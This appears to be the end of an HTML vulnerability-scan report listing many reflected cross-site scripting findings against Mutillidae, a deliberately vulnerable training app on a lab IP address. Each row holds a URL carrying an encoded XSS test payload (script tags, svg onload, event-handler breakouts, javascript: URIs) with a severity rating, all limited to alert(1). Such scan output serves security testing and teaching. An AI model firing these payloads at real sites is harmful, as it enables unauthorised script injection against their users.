                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%27%3Balert%281%29%3B%2F%2F </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=%2527%253Balert%25281%2529%253B%2F%2F </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=alert%281%29 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=alert%25281%2529 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=javascript%253Aalert%25281%2529 </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-security&page=javascript%3Aalert%281%29 </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    </table>
                    
                    </body>
                    </html>



